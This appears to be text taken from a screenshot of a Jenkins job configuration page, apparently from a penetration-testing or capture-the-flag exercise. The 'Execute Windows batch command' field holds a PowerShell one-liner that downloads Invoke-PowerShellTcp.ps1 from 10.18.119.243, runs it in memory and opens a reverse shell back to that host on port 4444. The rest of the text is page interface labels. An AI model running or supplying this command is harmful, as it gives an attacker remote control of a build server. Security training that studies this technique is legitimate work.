 X
Execute Windows batch command
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.18.119.243/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse
-IPAddress 10.18.119.243 -Port 4444
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply